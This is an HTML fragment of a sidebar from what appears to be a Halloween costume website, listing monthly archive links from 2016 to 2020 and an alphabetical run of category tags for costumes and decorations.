	<li><a href='https://halloweenhotcostumes.org/2020/12/'>December 2020</a></li>
	<li><a href='https://halloweenhotcostumes.org/2020/11/'>November 2020</a></li>
	<li><a href='https://halloweenhotcostumes.org/2020/10/'>October 2020</a></li>
	<li><a href='https://halloweenhotcostumes.org/2020/09/'>September 2020</a></li>
	<li><a href='https://halloweenhotcostumes.org/2020/08/'>August 2020</a></li>
	<li><a href='https://halloweenhotcostumes.org/2020/07/'>July 2020</a></li>
	<li><a href='https://halloweenhotcostumes.org/2020/06/'>June 2020</a></li>
	<li><a href='https://halloweenhotcostumes.org/2020/05/'>May 2020</a></li>
	<li><a href='https://halloweenhotcostumes.org/2020/04/'>April 2020</a></li>
	<li><a href='https://halloweenhotcostumes.org/2020/03/'>March 2020</a></li>
	<li><a href='https://halloweenhotcostumes.org/2020/02/'>February 2020</a></li>
	<li><a href='https://halloweenhotcostumes.org/2020/01/'>January 2020</a></li>
	<li><a href='https://halloweenhotcostumes.org/2019/12/'>December 2019</a></li>
	<li><a href='https://halloweenhotcostumes.org/2019/11/'>November 2019</a></li>
	<li><a href='https://halloweenhotcostumes.org/2019/10/'>October 2019</a></li>
	<li><a href='https://halloweenhotcostumes.org/2019/09/'>September 2019</a></li>
	<li><a href='https://halloweenhotcostumes.org/2019/08/'>August 2019</a></li>
	<li><a href='https://halloweenhotcostumes.org/2019/07/'>July 2019</a></li>
	<li><a href='https://halloweenhotcostumes.org/2019/06/'>June 2019</a></li>
	<li><a href='https://halloweenhotcostumes.org/2019/05/'>May 2019</a></li>
	<li><a href='https://halloweenhotcostumes.org/2019/04/'>April 2019</a></li>
	<li><a href='https://halloweenhotcostumes.org/2019/03/'>March 2019</a></li>
	<li><a href='https://halloweenhotcostumes.org/2019/02/'>February 2019</a></li>
	<li><a href='https://halloweenhotcostumes.org/2019/01/'>January 2019</a></li>
	<li><a href='https://halloweenhotcostumes.org/2018/12/'>December 2018</a></li>
	<li><a href='https://halloweenhotcostumes.org/2018/11/'>November 2018</a></li>
	<li><a href='https://halloweenhotcostumes.org/2018/10/'>October 2018</a></li>
	<li><a href='https://halloweenhotcostumes.org/2018/09/'>September 2018</a></li>
	<li><a href='https://halloweenhotcostumes.org/2018/08/'>August 2018</a></li>
	<li><a href='https://halloweenhotcostumes.org/2018/07/'>July 2018</a></li>
	<li><a href='https://halloweenhotcostumes.org/2018/06/'>June 2018</a></li>
	<li><a href='https://halloweenhotcostumes.org/2018/05/'>May 2018</a></li>
	<li><a href='https://halloweenhotcostumes.org/2018/04/'>April 2018</a></li>
	<li><a href='https://halloweenhotcostumes.org/2018/03/'>March 2018</a></li>
	<li><a href='https://halloweenhotcostumes.org/2018/02/'>February 2018</a></li>
	<li><a href='https://halloweenhotcostumes.org/2018/01/'>January 2018</a></li>
	<li><a href='https://halloweenhotcostumes.org/2017/12/'>December 2017</a></li>
	<li><a href='https://halloweenhotcostumes.org/2017/11/'>November 2017</a></li>
	<li><a href='https://halloweenhotcostumes.org/2017/10/'>October 2017</a></li>
	<li><a href='https://halloweenhotcostumes.org/2017/09/'>September 2017</a></li>
	<li><a href='https://halloweenhotcostumes.org/2017/08/'>August 2017</a></li>
	<li><a href='https://halloweenhotcostumes.org/2017/07/'>July 2017</a></li>
	<li><a href='https://halloweenhotcostumes.org/2017/06/'>June 2017</a></li>
	<li><a href='https://halloweenhotcostumes.org/2017/05/'>May 2017</a></li>
	<li><a href='https://halloweenhotcostumes.org/2017/04/'>April 2017</a></li>
	<li><a href='https://halloweenhotcostumes.org/2017/03/'>March 2017</a></li>
	<li><a href='https://halloweenhotcostumes.org/2017/02/'>February 2017</a></li>
	<li><a href='https://halloweenhotcostumes.org/2017/01/'>January 2017</a></li>
	<li><a href='https://halloweenhotcostumes.org/2016/12/'>December 2016</a></li>
	<li><a href='https://halloweenhotcostumes.org/2016/11/'>November 2016</a></li>
	<li><a href='https://halloweenhotcostumes.org/2016/10/'>October 2016</a></li>
		</ul>
</div><div id="categories-2" class="widget widget_categories"><h2 class="title">Categories</h2>		<ul>
	<li class="cat-item cat-item-2119"><a href="https://halloweenhotcostumes.org/category/105ft/" >105ft</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://halloweenhotcostumes.org/category/10ft/" >10ft</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://halloweenhotcostumes.org/category/10pc/" >10pc</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://halloweenhotcostumes.org/category/11pc/" >11pc</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://halloweenhotcostumes.org/category/12-12028/" >12-12028</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://halloweenhotcostumes.org/category/12ft/" >12ft</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://halloweenhotcostumes.org/category/16h/" >16&#039;h</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://halloweenhotcostumes.org/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-6030"><a href="https://halloweenhotcostumes.org/category/1927-28/" >1927-28</a>
</li>
	<li class="cat-item cat-item-5397"><a href="https://halloweenhotcostumes.org/category/1930-50s/" >1930-50&#039;s</a>
</li>
	<li class="cat-item cat-item-4549"><a href="https://halloweenhotcostumes.org/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-6083"><a href="https://halloweenhotcostumes.org/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-5345"><a href="https://halloweenhotcostumes.org/category/1940s-50s/" >1940s-50s</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://halloweenhotcostumes.org/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-5818"><a href="https://halloweenhotcostumes.org/category/1950searly/" >1950searly</a>
</li>
	<li class="cat-item cat-item-6180"><a href="https://halloweenhotcostumes.org/category/1960-70s/" >1960-70s</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://halloweenhotcostumes.org/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://halloweenhotcostumes.org/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-6186"><a href="https://halloweenhotcostumes.org/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://halloweenhotcostumes.org/category/1pair/" >1pair</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://halloweenhotcostumes.org/category/2-pc-life/" >2-pc-life</a>
</li>
	<li class="cat-item cat-item-6139"><a href="https://halloweenhotcostumes.org/category/2000s/" >2000s</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://halloweenhotcostumes.org/category/20s-30s/" >20s-30s</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://halloweenhotcostumes.org/category/25ft/" >25ft</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://halloweenhotcostumes.org/category/28-628044/" >28-628044</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://halloweenhotcostumes.org/category/28-628046/" >28-628046</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://halloweenhotcostumes.org/category/28-628067/" >28-628067</a>
</li>
	<li class="cat-item cat-item-3007"><a href="https://halloweenhotcostumes.org/category/28-728624/" >28-728624</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://halloweenhotcostumes.org/category/28-728630/" >28-728630</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://halloweenhotcostumes.org/category/28-728673/" >28-728673</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://halloweenhotcostumes.org/category/28-828197/" >28-828197</a>
</li>
	<li class="cat-item cat-item-5626"><a href="https://halloweenhotcostumes.org/category/2bonus/" >2bonus</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://halloweenhotcostumes.org/category/3-pc/" >3-pc</a>
</li>
	<li class="cat-item cat-item-4529"><a href="https://halloweenhotcostumes.org/category/36288cm-x117blow/" >36288cm-x117blow</a>
</li>
	<li class="cat-item cat-item-6157"><a href="https://halloweenhotcostumes.org/category/50s/" >50&#039;s</a>
</li>
	<li class="cat-item cat-item-4556"><a href="https://halloweenhotcostumes.org/category/60s/" >60&#039;s</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://halloweenhotcostumes.org/category/7-ft/" >7-ft</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://halloweenhotcostumes.org/category/90s/" >90&#039;s</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://halloweenhotcostumes.org/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-6125"><a href="https://halloweenhotcostumes.org/category/addams/" >addams</a>
</li>
	<li class="cat-item cat-item-5845"><a href="https://halloweenhotcostumes.org/category/adlt/" >adlt</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://halloweenhotcostumes.org/category/adult/" >adult</a>
</li>
	<li class="cat-item cat-item-5829"><a href="https://halloweenhotcostumes.org/category/adults/" >adults</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://halloweenhotcostumes.org/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://halloweenhotcostumes.org/category/aged/" >aged</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://halloweenhotcostumes.org/category/ahgmmfx/" >ahgmmfx</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://halloweenhotcostumes.org/category/airblown/" >airblown</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://halloweenhotcostumes.org/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://halloweenhotcostumes.org/category/alternative/" >alternative</a>
</li>
	<li class="cat-item cat-item-4410"><a href="https://halloweenhotcostumes.org/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://halloweenhotcostumes.org/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://halloweenhotcostumes.org/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://halloweenhotcostumes.org/category/amiclubwear/" >amiclubwear</a>
</li>
	<li class="cat-item cat-item-6113"><a href="https://halloweenhotcostumes.org/category/andrade/" >andrade</a>
</li>
	<li class="cat-item cat-item-5352"><a href="https://halloweenhotcostumes.org/category/anduril/" >anduril</a>
</li>
	<li class="cat-item cat-item-1378"><a href="https://halloweenhotcostumes.org/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-3603"><a href="https://halloweenhotcostumes.org/category/angela/" >angela</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://halloweenhotcostumes.org/category/animal/" >animal</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://halloweenhotcostumes.org/category/animated/" >animated</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://halloweenhotcostumes.org/category/animatronic/" >animatronic</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://halloweenhotcostumes.org/category/anna/" >anna</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://halloweenhotcostumes.org/category/annabelle/" >annabelle</a>
</li>
	<li class="cat-item cat-item-3736"><a href="https://halloweenhotcostumes.org/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://halloweenhotcostumes.org/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://halloweenhotcostumes.org/category/antonio/" >antonio</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://halloweenhotcostumes.org/category/apparition/" >apparition</a>
</li>
	<li class="cat-item cat-item-4717"><a href="https://halloweenhotcostumes.org/category/archie/" >archie</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://halloweenhotcostumes.org/category/aren/" >aren</a>
</li>
	<li class="cat-item cat-item-5244"><a href="https://halloweenhotcostumes.org/category/arthur/" >arthur</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://halloweenhotcostumes.org/category/ashley/" >ashley</a>
</li>
	<li class="cat-item cat-item-5445"><a href="https://halloweenhotcostumes.org/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-4097"><a href="https://halloweenhotcostumes.org/category/astronaut/" >astronaut</a>
</li>
	<li class="cat-item cat-item-5870"><a href="https://halloweenhotcostumes.org/category/atarashii/" >atarashii</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://halloweenhotcostumes.org/category/atmosfearfx/" >atmosfearfx</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://halloweenhotcostumes.org/category/attack/" >attack</a>
</li>
	<li class="cat-item cat-item-5786"><a href="https://halloweenhotcostumes.org/category/aucoin/" >aucoin</a>
</li>
	<li class="cat-item cat-item-3740"><a href="https://halloweenhotcostumes.org/category/auth/" >auth</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://halloweenhotcostumes.org/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-6222"><a href="https://halloweenhotcostumes.org/category/avenue/" >avenue</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://halloweenhotcostumes.org/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-5853"><a href="https://halloweenhotcostumes.org/category/bake/" >bake</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://halloweenhotcostumes.org/category/balial/" >balial</a>
</li>
	<li class="cat-item cat-item-5159"><a href="https://halloweenhotcostumes.org/category/banana/" >banana</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://halloweenhotcostumes.org/category/bandit/" >bandit</a>
</li>
	<li class="cat-item cat-item-5252"><a href="https://halloweenhotcostumes.org/category/barbie/" >barbie</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://halloweenhotcostumes.org/category/basement/" >basement</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://halloweenhotcostumes.org/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-4644"><a href="https://halloweenhotcostumes.org/category/batgirl/" >batgirl</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://halloweenhotcostumes.org/category/bath/" >bath</a>
</li>
	<li class="cat-item cat-item-3265"><a href="https://halloweenhotcostumes.org/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-5419"><a href="https://halloweenhotcostumes.org/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-5704"><a href="https://halloweenhotcostumes.org/category/bavaria/" >bavaria</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://halloweenhotcostumes.org/category/bayshore/" >bayshore</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://halloweenhotcostumes.org/category/beasley/" >beasley</a>
</li>
	<li class="cat-item cat-item-4635"><a href="https://halloweenhotcostumes.org/category/beatnik/" >beatnik</a>
</li>
	<li class="cat-item cat-item-6294"><a href="https://halloweenhotcostumes.org/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://halloweenhotcostumes.org/category/beetle/" >beetle</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://halloweenhotcostumes.org/category/beetlejuice/" >beetlejuice</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://halloweenhotcostumes.org/category/beheaded/" >beheaded</a>
</li>
	<li class="cat-item cat-item-6164"><a href="https://halloweenhotcostumes.org/category/being/" >being</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://halloweenhotcostumes.org/category/bela/" >bela</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://halloweenhotcostumes.org/category/belial/" >belial</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://halloweenhotcostumes.org/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://halloweenhotcostumes.org/category/benicio/" >benicio</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://halloweenhotcostumes.org/category/berserker/" >berserker</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://halloweenhotcostumes.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://halloweenhotcostumes.org/category/bethany/" >bethany</a>
</li>
	<li class="cat-item cat-item-4277"><a href="https://halloweenhotcostumes.org/category/bffs/" >bffs</a>
</li>
	<li class="cat-item cat-item-5369"><a href="https://halloweenhotcostumes.org/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://halloweenhotcostumes.org/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://halloweenhotcostumes.org/category/billie/" >billie</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://halloweenhotcostumes.org/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-4912"><a href="https://halloweenhotcostumes.org/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-5378"><a href="https://halloweenhotcostumes.org/category/blind/" >blind</a>
</li>
	<li class="cat-item cat-item-6121"><a href="https://halloweenhotcostumes.org/category/blonde/" >blonde</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://halloweenhotcostumes.org/category/blood/" >blood</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://halloweenhotcostumes.org/category/bloody/" >bloody</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://halloweenhotcostumes.org/category/blow/" >blow</a>
</li>
	<li class="cat-item cat-item-4775"><a href="https://halloweenhotcostumes.org/category/bnwot/" >bnwot</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://halloweenhotcostumes.org/category/bomb/" >bomb</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://halloweenhotcostumes.org/category/bone/" >bone</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://halloweenhotcostumes.org/category/bones/" >bones</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://halloweenhotcostumes.org/category/bonkers/" >bonkers</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://halloweenhotcostumes.org/category/boobs/" >boobs</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://halloweenhotcostumes.org/category/boogeyman/" >boogeyman</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://halloweenhotcostumes.org/category/booker/" >booker</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://halloweenhotcostumes.org/category/boris/" >boris</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://halloweenhotcostumes.org/category/boss/" >boss</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://halloweenhotcostumes.org/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://halloweenhotcostumes.org/category/boyfriend/" >boyfriend</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://halloweenhotcostumes.org/category/boyfriends/" >boyfriends</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://halloweenhotcostumes.org/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://halloweenhotcostumes.org/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://halloweenhotcostumes.org/category/bretman/" >bretman</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://halloweenhotcostumes.org/category/bride/" >bride</a>
</li>
	<li class="cat-item cat-item-4291"><a href="https://halloweenhotcostumes.org/category/bridget/" >bridget</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://halloweenhotcostumes.org/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://halloweenhotcostumes.org/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://halloweenhotcostumes.org/category/bruce/" >bruce</a>
</li>
	<li class="cat-item cat-item-5642"><a href="https://halloweenhotcostumes.org/category/buck/" >buck</a>
</li>
	<li class="cat-item cat-item-5448"><a href="https://halloweenhotcostumes.org/category/bucky/" >bucky</a>
</li>
	<li class="cat-item cat-item-4166"><a href="https://halloweenhotcostumes.org/category/bug-a-boo/" >bug-a-boo</a>
</li>
	<li class="cat-item cat-item-4735"><a href="https://halloweenhotcostumes.org/category/bugs/" >bugs</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://halloweenhotcostumes.org/category/bump/" >bump</a>
</li>
	<li class="cat-item cat-item-5414"><a href="https://halloweenhotcostumes.org/category/burgers/" >burgers</a>
</li>
	<li class="cat-item cat-item-5770"><a href="https://halloweenhotcostumes.org/category/burglar/" >burglar</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://halloweenhotcostumes.org/category/buried/" >buried</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://halloweenhotcostumes.org/category/burnt/" >burnt</a>
</li>
	<li class="cat-item cat-item-5069"><a href="https://halloweenhotcostumes.org/category/burton/" >burton</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://halloweenhotcostumes.org/category/butcher/" >butcher</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://halloweenhotcostumes.org/category/butler/" >butler</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://halloweenhotcostumes.org/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://halloweenhotcostumes.org/category/buzz/" >buzz</a>
</li>
	<li class="cat-item cat-item-5647"><a href="https://halloweenhotcostumes.org/category/c1930s/" >c1930s</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://halloweenhotcostumes.org/category/caged/" >caged</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://halloweenhotcostumes.org/category/cagey/" >cagey</a>
</li>
	<li class="cat-item cat-item-4322"><a href="https://halloweenhotcostumes.org/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://halloweenhotcostumes.org/category/camila/" >camila</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://halloweenhotcostumes.org/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://halloweenhotcostumes.org/category/candy/" >candy</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://halloweenhotcostumes.org/category/cannon/" >cannon</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://halloweenhotcostumes.org/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://halloweenhotcostumes.org/category/carrey/" >carrey</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://halloweenhotcostumes.org/category/carver/" >carver</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://halloweenhotcostumes.org/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://halloweenhotcostumes.org/category/castle/" >castle</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://halloweenhotcostumes.org/category/catacomb/" >catacomb</a>
</li>
	<li class="cat-item cat-item-5753"><a href="https://halloweenhotcostumes.org/category/catwoman/" >catwoman</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://halloweenhotcostumes.org/category/cauldron/" >cauldron</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://halloweenhotcostumes.org/category/celeb/" >celeb</a>
</li>
	<li class="cat-item cat-item-4136"><a href="https://halloweenhotcostumes.org/category/celebrate/" >celebrate</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://halloweenhotcostumes.org/category/celebrities/" >celebrities</a>
</li>
	<li class="cat-item cat-item-4159"><a href="https://halloweenhotcostumes.org/category/celebrity/" >celebrity</a>
</li>
	<li class="cat-item cat-item-4883"><a href="https://halloweenhotcostumes.org/category/celebs/" >celebs</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://halloweenhotcostumes.org/category/cemetery/" >cemetery</a>
</li>
	<li class="cat-item cat-item-5794"><a href="https://halloweenhotcostumes.org/category/centurions/" >centurions</a>
</li>
	<li class="cat-item cat-item-2790"><a href="https://halloweenhotcostumes.org/category/cerberus/" >cerberus</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://halloweenhotcostumes.org/category/cessa/" >cessa</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://halloweenhotcostumes.org/category/chainsaw/" >chainsaw</a>
</li>
	<li class="cat-item cat-item-5929"><a href="https://halloweenhotcostumes.org/category/chanel/" >chanel</a>
</li>
	<li class="cat-item cat-item-2900"><a href="https://halloweenhotcostumes.org/category/chapter/" >chapter</a>
</li>
	<li class="cat-item cat-item-4714"><a href="https://halloweenhotcostumes.org/category/character/" >character</a>
</li>
	<li class="cat-item cat-item-5165"><a href="https://halloweenhotcostumes.org/category/charades/" >charades</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://halloweenhotcostumes.org/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-4893"><a href="https://halloweenhotcostumes.org/category/charlies/" >charlies</a>
</li>
	<li class="cat-item cat-item-4995"><a href="https://halloweenhotcostumes.org/category/charnas/" >charnas</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://halloweenhotcostumes.org/category/chasing/" >chasing</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://halloweenhotcostumes.org/category/cheers/" >cheers</a>
</li>
	<li class="cat-item cat-item-4176"><a href="https://halloweenhotcostumes.org/category/childrens/" >children&#039;s</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://halloweenhotcostumes.org/category/childs/" >childs</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://halloweenhotcostumes.org/category/chogan/" >chogan</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://halloweenhotcostumes.org/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://halloweenhotcostumes.org/category/chopping/" >chopping</a>
</li>
	<li class="cat-item cat-item-5039"><a href="https://halloweenhotcostumes.org/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://halloweenhotcostumes.org/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://halloweenhotcostumes.org/category/chuckles/" >chuckles</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://halloweenhotcostumes.org/category/chucky/" >chucky</a>
</li>
	<li class="cat-item cat-item-4459"><a href="https://halloweenhotcostumes.org/category/cinco/" >cinco</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://halloweenhotcostumes.org/category/cirque/" >cirque</a>
</li>
	<li class="cat-item cat-item-5605"><a href="https://halloweenhotcostumes.org/category/clancy/" >clancy</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://halloweenhotcostumes.org/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://halloweenhotcostumes.org/category/clearance/" >clearance</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://halloweenhotcostumes.org/category/clln/" >clln-</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://halloweenhotcostumes.org/category/clown/" >clown</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://halloweenhotcostumes.org/category/clowns/" >clowns</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://halloweenhotcostumes.org/category/coca-cola/" >coca-cola</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://halloweenhotcostumes.org/category/codger/" >codger</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://halloweenhotcostumes.org/category/coffin/" >coffin</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://halloweenhotcostumes.org/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://halloweenhotcostumes.org/category/college/" >college</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://halloweenhotcostumes.org/category/collegeville/" >collegeville</a>
</li>
	<li class="cat-item cat-item-5511"><a href="https://halloweenhotcostumes.org/category/collegevillephoton/" >collegeville&#039;photon</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://halloweenhotcostumes.org/category/combo/" >combo</a>
</li>
	<li class="cat-item cat-item-5298"><a href="https://halloweenhotcostumes.org/category/comics/" >comics</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://halloweenhotcostumes.org/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://halloweenhotcostumes.org/category/completely/" >completely</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://halloweenhotcostumes.org/category/composite/" >composite</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://halloweenhotcostumes.org/category/conjuring/" >conjuring</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://halloweenhotcostumes.org/category/convulsing/" >convulsing</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://halloweenhotcostumes.org/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-3695"><a href="https://halloweenhotcostumes.org/category/cooper/" >cooper</a>
</li>
	<li class="cat-item cat-item-6134"><a href="https://halloweenhotcostumes.org/category/corey/" >corey</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://halloweenhotcostumes.org/category/corn/" >corn</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://halloweenhotcostumes.org/category/cornstalker/" >cornstalker</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://halloweenhotcostumes.org/category/corpsed/" >corpsed</a>
</li>
	<li class="cat-item cat-item-5919"><a href="https://halloweenhotcostumes.org/category/cosplay/" >cosplay</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://halloweenhotcostumes.org/category/costume/" >costume</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://halloweenhotcostumes.org/category/costumes/" >costumes</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://halloweenhotcostumes.org/category/costumeslive/" >costumeslive</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://halloweenhotcostumes.org/category/count/" >count</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://halloweenhotcostumes.org/category/couple/" >couple</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://halloweenhotcostumes.org/category/couples/" >couples</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://halloweenhotcostumes.org/category/cqnn-1/" >cqnn-1</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://halloweenhotcostumes.org/category/crate/" >crate</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://halloweenhotcostumes.org/category/creative/" >creative</a>
</li>
